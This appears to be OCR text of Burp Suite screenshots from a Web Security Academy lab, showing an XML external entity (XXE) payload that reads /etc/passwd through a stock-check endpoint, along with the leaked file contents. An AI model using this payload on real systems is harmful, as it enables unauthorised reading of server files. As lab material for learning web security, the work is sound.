 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7000e803e4adaa8072d18700e000da.web-security-academy.net
3 Cookie: session=saDbWT2kz26Lg6yly2z2sBHDWfOYhPRO
4 Content-Length: 107
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 The request processes XML data
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; c
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 269
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7000e803e4adaa8072d18700e000da.web-security-academy.net
3 Cookie: session=saDbWT2kz26Lg6yly2z2sBHDWfOYhPRO
4 Content-Length: 184
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxetest SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxetest;
</productId>
<storeId>
1
</storeId>
</stockCheck>
2 Define a malicious DTD
3 Referece the XML
entity in the parameter
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/n
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/li
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin